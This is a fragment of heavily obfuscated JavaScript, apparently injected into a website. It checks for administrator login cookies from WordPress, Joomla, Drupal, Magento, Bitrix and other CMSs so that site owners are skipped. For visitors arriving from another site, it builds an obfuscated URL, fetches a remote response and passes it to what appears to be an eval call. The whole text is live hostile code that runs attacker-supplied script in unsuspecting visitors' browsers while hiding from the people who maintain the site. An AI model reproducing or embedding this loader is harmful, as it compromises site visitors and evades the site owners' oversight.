n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};